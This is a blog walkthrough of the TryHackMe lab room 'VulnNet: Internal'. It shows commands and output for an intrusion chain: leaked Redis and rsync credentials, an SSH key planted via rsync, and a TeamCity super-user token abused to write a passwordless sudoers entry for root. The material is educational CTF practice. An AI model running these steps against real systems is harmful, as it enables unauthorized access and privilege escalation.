Walk-through of VulnNet: Internal from TryHackMe
Machine Information
VulnNet: Internal is an easy difficulty room on TryHackMe. Our initial scan reveals a lot of open ports, and this server presents us with an interesting walk through of a selection of different services. We follow a path through smb, nfs, redis, rsync, ssh and finally use an application called TeamCity to perform command execution to escalate our shell to root.
Skills required are basic file and operating system enumeration and exploration knowledge. Skills gained are tools and techniques to exploit a variety of misconfigured services.
| Details | |
|---|---|
| Hosting Site | TryHackMe |
| Link To Machine | THM - Easy - VulnNet: Internal |
| Machine Release Date | 6th Feb 2021 |
| Date I Completed It | 27th May 2021 |
| Distribution Used | Kali 2021.1 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/thm/internal]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.172.1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

┌──(root💀kali)-[~/thm/internal]
└─# nmap -p$ports -sC -sV -oA internal 10.10.172.1
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-24 22:00 BST
Nmap scan report for 10.10.172.1
Host is up (0.028s latency).

PORT      STATE    SERVICE     VERSION
22/tcp    open     ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
|   256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
|_  256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (ED25519)
111/tcp   open     rpcbind     2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      42457/tcp   mountd
|   100005  1,2,3      46357/udp   mountd
|   100005  1,2,3      51519/tcp6  mountd
|   100005  1,2,3      53822/udp6  mountd
|   100021  1,3,4      38479/tcp   nlockmgr
|   100021  1,3,4      39653/tcp6  nlockmgr
|   100021  1,3,4      42326/udp6  nlockmgr
|   100021  1,3,4      42406/udp   nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
139/tcp   open     netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open     netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp   open     rsync       (protocol version 31)
2049/tcp  open     nfs_acl     3 (RPC #100227)
6379/tcp  open     redis       Redis key-value store
9090/tcp  filtered zeus-admin
38479/tcp open     nlockmgr    1-4 (RPC #100021)
42457/tcp open     mountd      1-3 (RPC #100005)
44187/tcp open     mountd      1-3 (RPC #100005)
52427/tcp open     mountd      1-3 (RPC #100005)
Service Info: Host: VULNNET-INTERNAL; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: mean: -39m58s, deviation: 1h09m16s, median: 0s
|_nbstat: NetBIOS name: VULNNET-INTERNA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
|   Computer name: vulnnet-internal
|   NetBIOS computer name: VULNNET-INTERNAL\x00
|   Domain name: \x00
|   FQDN: vulnnet-internal
|_  System time: 2021-05-24T23:01:11+02:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-05-24T21:01:11
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.90 seconds
We see from the scan there are a lot of open ports. Let’s first add the server IP to our hosts file:
┌──(root💀kali)-[~/thm/internal]
└─# echo 10.10.172.1 internal.thm >> /etc/hosts
SMB
Let’s start with SMB on port 445. I like to use smbmap because it can recursively scan sub folders and list contents which saves time. First we look what is open:
┌──(root💀kali)-[~/thm/internal]
└─# smbmap -H internal.thm
[+] Guest session       IP: internal.thm:445    Name: unknown
        Disk             Permissions     Comment
        ----             -----------     -------
        print$           NO ACCESS       Printer Drivers
        shares           READ ONLY       VulnNet Business Shares
        IPC$             NO ACCESS       IPC Service (vulnnet-internal server (Samba, Ubuntu))
A suspicious share called shares which we have read access to, let’s have a look at it:
┌──(root💀kali)-[~/thm/internal]
└─# smbmap -H internal.thm -u root -R
[+] Guest session       IP: internal.thm:445    Name: unknown
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        print$                                                  NO ACCESS       Printer Drivers
        shares                                                  READ ONLY       VulnNet Business Shares
        .\shares\*
        dr--r--r--                0 Tue Feb  2 09:20:09 2021    .
        dr--r--r--                0 Tue Feb  2 09:28:11 2021    ..
        dr--r--r--                0 Sat Feb  6 11:45:10 2021    temp
        dr--r--r--                0 Tue Feb  2 09:27:33 2021    data
        .\shares\temp\*
        dr--r--r--                0 Sat Feb  6 11:45:10 2021    .
        dr--r--r--                0 Tue Feb  2 09:20:09 2021    ..
        fr--r--r--               38 Sat Feb  6 11:45:09 2021    services.txt
        .\shares\data\*
        dr--r--r--                0 Tue Feb  2 09:27:33 2021    .
        dr--r--r--                0 Tue Feb  2 09:20:09 2021    ..
        fr--r--r--               48 Tue Feb  2 09:21:18 2021    data.txt
        fr--r--r--              190 Tue Feb  2 09:27:33 2021    business-req.txt
        IPC$                                                    NO ACCESS       IPC Service (vulnnet-internal server (Samba, Ubuntu))
We see a couple of folders with files in them. Let’s use smbget to download them all at once:
┌──(root💀kali)-[~/thm/internal]
└─# smbget -R smb://internal.thm/shares
Password for [root] connecting to //shares/internal.thm:
Using workgroup WORKGROUP, user root
smb://internal.thm/shares/temp/services.txt
smb://internal.thm/shares/data/data.txt
smb://internal.thm/shares/data/business-req.txt
Downloaded 276b in 1 seconds
Let’s see what we have, first the services text file:
┌──(root💀kali)-[~/thm/internal]
└─# cat temp/services.txt
THM{HIDDEN}
We have our first flag. Let’s have a look at the other files:
┌──(root💀kali)-[~/thm/internal]
└─# cat data/data.txt
Purge regularly data that is not needed anymore

┌──(root💀kali)-[~/thm/internal]
└─# cat data/business-req.txt
We just wanted to remind you that we’re waiting for the DOCUMENT you agreed to send us so we can complete the TRANSACTION we discussed.
If you have any questions, please text or phone us.
NFS
Ok. Those are not as interesting. We also have NFS on port 2049, let’s have a look at that one:
┌──(root💀kali)-[~/thm/internal]
└─# showmount -e internal.thm
Export list for internal.thm:
/opt/conf *
We have an NFS export available, let’s mount it and see what’s inside:
┌──(root💀kali)-[~/thm/internal]
└─# cd /tmp

┌──(root💀kali)-[/tmp]
└─# mkdir pencer

┌──(root💀kali)-[/tmp]
└─# mount -t nfs internal.thm:/opt/conf pencer

┌──(root💀kali)-[/tmp]
└─# cd pencer

┌──(root💀kali)-[/tmp/pencer]
└─# ls -lsa
total 36
4 drwxr-xr-x  9 root root 4096 Feb  2 11:19 .
4 drwxrwxrwt 15 root root 4096 May 24 22:33 ..
4 drwxr-xr-x  2 root root 4096 Feb  2 09:32 hp
4 drwxr-xr-x  2 root root 4096 Feb  2 09:35 init
4 drwxr-xr-x  2 root root 4096 Feb  2 09:36 opt
4 drwxr-xr-x  2 root root 4096 Feb  2 09:30 profile.d
4 drwxr-xr-x  2 root root 4096 Feb  2 11:19 redis
4 drwxr-xr-x  2 root root 4096 Feb  2 09:30 vim
4 drwxr-xr-x  2 root root 4096 Feb  2 09:38 wildmidi
A number of folders are accessible. Before enumerating them manually for interesting content I usually do a few recursive grep searches for obvious things like users and passwords:
┌──(root💀kali)-[/tmp/pencer]
└─# grep -R user
vim/vimrc:" Vim will load $VIMRUNTIME/defaults.vim if the user does not have a vimrc.
redis/redis.conf:# This will make the user aware (in a hard way) that data is not persisting
redis/redis.conf:# 3) Replication is automatic and does not need user intervention. After a
redis/redis.conf:# Warning: since Redis is pretty fast an outside user can try up to
redis/redis.conf:# DEL, UNLINK and ASYNC option of FLUSHALL and FLUSHDB are user-controlled.
redis/redis.conf:# Specifically Redis deletes objects independently of a user call in the
redis/redis.conf:# the Redis server starts emitting a log to inform the user of the event.
redis/redis.conf:# and refuses to start. When the option is set to no, the user requires
redis/redis.conf:# already issued by the script but the user doesn't want to wait for the natural
redis/redis.conf:# of users to deploy it in production.
redis/redis.conf:# The point "2" can be tuned by user. Specifically a slave will not perform
redis/redis.conf:# Via the LATENCY command this information is available to the user that can
redis/redis.conf:#  By default all notifications are disabled because most users don't need
redis/redis.conf:# a good idea. Most users should use the default of 10 and raise this up to
init/lightdm.conf:          # Single-user mode
Nothing useful for the user search, but searching for pass looks to have revealed something interesting:
┌──(root💀kali)-[/tmp/pencer]
└─# grep -R pass
redis/redis.conf:# 2) No password is configured.
redis/redis.conf:# If the master is password protected (using the "requirepass" configuration
redis/redis.conf:# masterauth <master-password>
redis/redis.conf:requirepass "<HIDDEN>"
redis/redis.conf:# resync is enough, just passing the portion of data the slave missed while
redis/redis.conf:# 150k passwords per second against a good box. This means that you should
redis/redis.conf:# use a very strong password otherwise it will be very easy to break.
redis/redis.conf:# requirepass foobared
Redis
We’ve found a password in the redis.conf file. Looking back at the nmap scan we see there is redis on port 6379:
6379/tcp open redis Redis key-value store
So this is possibly the intended path for us to progress with. First though, what is Redis?
A search found plenty of information. It’s available on Amazon, and this page describes it nicely:
Redis, which stands for Remote Dictionary Server, is a fast, open-source, in-memory key-value data store for use as a database, cache, message broker, and queue.
Redis now delivers sub-millisecond response times enabling millions of requests per second for real-time applications in Gaming, Ad-Tech, Financial Services, Healthcare, and IoT.
Redis is a popular choice for caching, session management, gaming, leaderboards, real-time analytics, geospatial, ride-hailing, chat/messaging, media streaming, and pub/sub apps.
Ok, sounds interesting, but how do we access it?
Another search found this useful tutorial, which shows you how to use redis-cli to access the instance. Although this client isn’t installed by default in Kali, you can get it to prompt and install it for you:
┌──(root💀kali)-[~/thm/internal]
└─# redis-cli
Command 'redis-cli' not found, but can be installed with:
apt install redis-tools
Do you want to install it? (N/y)y
apt install redis-tools
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
  libjemalloc2 liblua5.1-0 liblzf1 lua-bitop lua-cjson
Suggested packages:
  ruby-redis
The following NEW packages will be installed:
  libjemalloc2 liblua5.1-0 liblzf1 lua-bitop lua-cjson redis-tools
0 upgraded, 6 newly installed, 0 to remove and 0 not upgraded.
Need to get 1,127 kB of archives.
After this operation, 5,126 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://kali.download/kali kali-rolling/main amd64 libjemalloc2 amd64 5.2.1-3 [248 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 liblua5.1-0 amd64 5.1.5-8.1+b3 [109 kB]
Get:3 http://kali.download/kali kali-rolling/main amd64 liblzf1 amd64 3.6-3 [10.2 kB]
Get:4 http://kali.download/kali kali-rolling/main amd64 lua-bitop amd64 1.0.2-5 [6,936 B]
Get:5 http://kali.download/kali kali-rolling/main amd64 lua-cjson amd64 2.1.0+dfsg-2.1 [17.5 kB]
Get:6 http://kali.download/kali kali-rolling/main amd64 redis-tools amd64 5:6.0.11-1 [736 kB]
Fetched 1,127 kB in 1s (973 kB/s)
Selecting previously unselected package libjemalloc2:amd64.
(Reading database ... 300943 files and directories currently installed.)
Preparing to unpack .../0-libjemalloc2_5.2.1-3_amd64.deb ...
<SNIP>
Setting up redis-tools (5:6.0.11-1) ...
Processing triggers for libc-bin (2.31-11) ...
Processing triggers for man-db (2.9.4-2) ...
Processing triggers for kali-menu (2021.2.3) ...
Right, now we have the client let’s try and connect with the password we found before:
┌──(root💀kali)-[~/thm/internal]
└─# redis-cli -h internal.thm -a <HIDDEN>
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
internal.thm:6379>
Excellent, the password worked and we’re connected to the redis server. We can use the command info to look at the server config:
internal.thm:6379> info
# Server
redis_version:4.0.9
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:9435c3c2879311f3
redis_mode:standalone
os:Linux 4.15.0-135-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:7.4.0
process_id:545
run_id:7cf99b788e4f20af00cd8c34c84d058f8597ffd4
tcp_port:6379
uptime_in_seconds:1562
uptime_in_days:0
hz:10
lru_clock:11364000
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf

# Clients
connected_clients:1
client_longest_output_list:0
client_biggest_input_buf:0
blocked_clients:0

<SNIP>

# Keyspace
db0:keys=5,expires=0,avg_ttl=0
The output is quite long, but the bit that we are interested in is at the end. Keyspace is a bit like database or a key-value pair. We see there are 5 let’s have a look at them:
internal.thm:6379> keys *
1) "authlist"
2) "marketlist"
3) "internal flag"
4) "tmp"
5) "int"
My eyes are drawn to number three, let’s see what data type it is:
internal.thm:6379> type "internal flag"
string
We can use the get command to retrieve the string held in this key:
internal.thm:6379> get "internal flag"
"THM{<HIDDEN>}"
Ok, moving on let’s look at the other keys:
internal.thm:6379> type authlist
list
This key is a list instead of a string, we can view the contents of it using the ltrace command:
internal.thm:6379> lrange authlist 1 9999999
1) "QXV0aG9yaXphdGlvbi<HIDDEN>hjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbi<HIDDEN>hjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbi<HIDDEN>hjZzNIUDY3QFRXQEJjNzJ2Cg=="
The same string repeated three times. The == on the end tells us it is probably base64 encoded, let’s try and decode it:
┌──(root💀kali)-[~/thm/internal]
└─# echo "QXV0aG9yaXphdGlvbi<HIDDEN>hjZzNIUDY3QFRXQEJjNzJ2Cg==" | base64 -d
Authorization for rsync://rsync-connect@127.0.0.1 with password <HIDDEN>
Rsync
I checked the other keys but there was nothing else of interest. Looks like our next move is to rsync, and looking back at the nmap scan we see it’s open and ready for us:
873/tcp open rsync (protocol version 31)
What is rsync? A search finds this helpful guide:
rsync is free and open source tool. It is useful to copy local or remote file. It reduces the amount of data sent over the network by sending only the differences between the source files and the existing files in the destination.
So you can use rsync to mirror files between a source and destination. You can also use it to browse the backup like a file share. Let’s have a look:
┌──(root💀kali)-[~/thm/internal]
└─# rsync rsync://rsync-connect@internal.thm/
files           Necessary home interaction
There is a folder being synced called files, we can look inside it using the password we found earlier:
┌──(root💀kali)-[~/thm/internal]
└─# rsync rsync://rsync-connect@internal.thm/files
Password:
drwxr-xr-x          4,096 2021/02/01 12:51:14 .
drwxr-xr-x          4,096 2021/02/06 12:49:29 sys-internal

┌──(root💀kali)-[~/thm/internal]
└─# rsync rsync://rsync-connect@internal.thm/files/sys-internal/
Password:
drwxr-xr-x          4,096 2021/02/06 12:49:29 .
<SNIPP
-rw-r--r--              0 2021/02/01 12:54:03 .sudo_as_admin_successful
-rw-r--r--             14 2018/02/12 19:09:01 .xscreensaver
-rw-------          2,546 2021/02/06 12:49:35 .xsession-errors
-rw-------          2,546 2021/02/06 11:40:13 .xsession-errors.old
-rw-------             38 2021/02/06 11:54:25 user.txt
drwxrwxr-x          4,096 2021/02/02 09:23:00 .cache
drwxrwxr-x          4,096 2021/02/01 12:53:57 .config
drwx------          4,096 2021/02/01 12:53:19 .dbus
drwx------          4,096 2021/02/01 12:53:18 .gnupg
drwxrwxr-x          4,096 2021/02/01 12:53:22 .local
drwx------          4,096 2021/02/01 13:37:15 .mozilla
drwxrwxr-x          4,096 2021/02/06 11:43:14 .ssh
drwx------          4,096 2021/02/02 11:16:16 .thumbnails
drwx------          4,096 2021/02/01 12:53:21 Desktop
drwxr-xr-x          4,096 2021/02/01 12:53:22 Documents
drwxr-xr-x          4,096 2021/02/01 13:46:46 Downloads
drwxr-xr-x          4,096 2021/02/01 12:53:22 Music
drwxr-xr-x          4,096 2021/02/01 12:53:22 Pictures
drwxr-xr-x          4,096 2021/02/01 12:53:22 Public
drwxr-xr-x          4,096 2021/02/01 12:53:22 Templates
drwxr-xr-x          4,096 2021/02/01 12:53:22 Videos
Lot’s of folders to look through, first let’s get the user flag:
┌──(root💀kali)-[~/thm/internal]
└─# rsync rsync://rsync-connect@internal.thm/files/sys-internal/user.txt user.txt
Password:

┌──(root💀kali)-[~/thm/internal]
└─# cat user.txt
THM{<HIDDEN>}
I looked around the folders a little but nothing stood out apart from the .ssh one, but inside it’s empty:
┌──(root💀kali)-[~/thm/internal]
└─# rsync rsync://rsync-connect@internal.thm/files/sys-internal/.ssh/
Password:
drwxrwxr-x          4,096 2021/02/06 11:43:14 .
SSH
However, rsync is a two way tool. I can push files to the server as well as pull them to Kali. So next step is to create a new SSH key:
┌──(root💀kali)-[~/thm/internal]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/thm/internal/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/thm/internal/id_rsa
Your public key has been saved in /root/thm/internal/id_rsa.pub
The key fingerprint is:
SHA256:cI/9dSTfuwtDuaZl40evsmEpsIsd1P1bG+Bvq+ut1Yo root@kali
The key's randomart image is:
+---[RSA 3072]----+
|                 |
|                 |
|      . .     . .|
|       o = .  .+.|
|        S + .+. +|
|       . o .o+ooo|
|        o . =Xo++|
|       o o oBoB*=|
|      . o  .EOXOo|
+----[SHA256]-----+
Next we use rsync to put it in that .ssh folder:
┌──(root💀kali)-[~/thm/internal]
└─# rsync id_rsa.pub rsync://rsync-connect@internal.thm/files/sys-internal/.ssh/authorized_keys
Password:

┌──(root💀kali)-[~/thm/internal]
└─# rsync rsync://rsync-connect@internal.thm/files/sys-internal/.ssh/
Password:
drwxrwxr-x          4,096 2021/05/26 21:04:04 .
-rw-r--r--            563 2021/05/26 21:04:04 authorized_keys
That worked and we can see our file is in there. Now we can connect using our private key:
┌──(root💀kali)-[~/thm/internal]
└─# ssh sys-internal@internal.thm -i id_rsa
The authenticity of host 'internal.thm (10.10.36.221)' can't be established.
ECDSA key fingerprint is SHA256:0ysriVjo72WRJI6UecJ9s8z6QHPNngSiMUKWFTO6Vr4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'internal.thm,10.10.36.221' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-135-generic x86_64)

sys-internal@vulnnet-internal:~$
TeamCity
A quick look around finds an unusual folder at the root of the drive called TeamCity:
sys-internal@vulnnet-internal:/TeamCity$ ls -la
total 76
drwxr-xr-x 12 root root  4096 Feb  6 13:30 .
drwxr-xr-x 24 root root  4096 Feb  6 12:58 ..
drwxr-xr-x  2 root root  4096 Feb  6 12:58 bin
-rw-r--r--  1 root root     0 Feb  6 12:59 BUILD_85899
drwxr-xr-x 13 root root  4096 May 26 21:52 buildAgent
drwxr-xr-x  3 root root  4096 May 26 21:55 conf
drwxr-xr-x  5 root root  4096 Feb  6 12:59 devPackage
drwxr-xr-x  2 root root  4096 Feb  6 12:59 lib
drwxr-xr-x  2 root root  4096 Feb  6 12:59 licenses
drwxr-xr-x  2 root root  4096 May 26 21:55 logs
-rw-r--r--  1 root root   355 Feb  6 12:59 service.properties
-rw-r--r--  1 root root   994 Feb  6 12:59 TeamCity-readme.txt
drwxr-xr-x  6 root root  4096 May 26 22:00 temp
-rw-r--r--  1 root root 16984 Feb  6 12:59 Tomcat-running.txt
drwxr-xr-x  3 root root  4096 Feb  6 12:59 webapps
drwxr-x---  3 root root  4096 Feb  6 13:30 work
sys-internal@vulnnet-internal:/TeamCity$
A look at the readme gives us a clue at the next step:
sys-internal@vulnnet-internal:/TeamCity$ cat TeamCity-readme.txt
This is the JetBrains TeamCity home directory.

To run the TeamCity server and agent using a console, execute:
* On Windows: `.\bin\runAll.bat start`
* On Linux and macOS: `./bin/runAll.sh start`

By default, TeamCity will run in your browser on `http://localhost:80/` (Windows) or `http://localhost:8111/` (Linux, macOS). If you cannot access the default URL, try these Troubleshooting tips: https://www.jetbrains.com/help/teamcity/installing-and-configuring-the-teamcity-server.html#Troubleshooting+TeamCity+Installation.

For evaluation purposes, we recommend running both server and agent. If you need to run only the TeamCity server, execute:
* On Windows: `.\bin\teamcity-server.bat start`
* On Linux and macOS: `./bin/teamcity-server.sh start`

For licensing information, see the "licenses" directory.

More information:
TeamCity documentation: https://www.jetbrains.com/help/teamcity/teamcity-documentation.html
TeamCity product page: https://www.jetbrains.com/teamcity/sys-internal@vulnnet-internal:/TeamCity$
It says on Linux the application is accesible from the localhost on port 8111. There was no netstat so I used this article for different ways to check:
sys-internal@vulnnet-internal:/TeamCity$ ss -tulpn | grep 8111
tcp   LISTEN  0       100       [::ffff:127.0.0.1]:8111                 *:*
We can confirm something is listening on port 8111 on the loopback address.
A further look around the TeamCity area found a file called catalina.out in the logs subfolder. Grepping that for port 8111 reveals two interesting things:
TeamCity initialized, server UUID: 61907dff-244c-4220-b252-31de83974909, URL: http://localhost:8111
TeamCity is running in professional mode
[TeamCity] Super user authentication token: <HIDDEN> (use empty username with the token as the password to access the server)
Firstly we need a web browser to access the TeamCity application URL which we can’t do from this ssh session. Instead we can use port forwarding to pass our local Kali web browser traffic through ssh and on to port 8111 on the target server. I’ve covered tunneling over ssh few times already. See GameZone, Internal and Wreath for other examples if you need them.
Secondly we have a super user token which it says can be used instead of a username and password. Nice!
SSH Tunneling
Let’s set up our tunnel:
┌──(root💀kali)-[~/thm/internal]
└─# ssh sys-internal@internal.thm -i id_rsa -L 8111:127.0.0.1:8111
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-135-generic x86_64)

Last login: Wed May 26 22:53:41 2021 from 10.8.165.116
sys-internal@vulnnet-internal:~$
Now switch back to Kali and set up a proxy in Firefox. I use FoxyProxy for this as it’s nice and simple:

We can now use Firefox on Kali to get to port 8111 on the target:

I tried each of the tokens in order, as you’d expect it was the last one that worked!


With super user access to the application, we can assume we’ll be using those privileges to gain root access to the server. Clicking the create project button takes me here:


I’ve clicked on Manually, then filled in the fields and clicked Create. Then I clicked on Build Configuration and filled that in:
After clicking create on this one we’re back at the settings page for our project. Now click on Build Steps:

Sudoers
We put our code in the custom script section. I’ll use this to add our user to the sudoers file:
echo "sys-internal ALL=(ALL) NOPASSWD:ALL" | sudo tee /etc/sudoers.d/sys-internal
Click save and then run will cause the application to run the command with admin privileges:
Now we can switch user to root and get the last flag:
sys-internal@vulnnet-internal:/TeamCity/logs$ sudo su
root@vulnnet-internal:/TeamCity/logs# cat /root/root.txt
THM{<HIDDEN>}
We are all done. See you next time.


Comments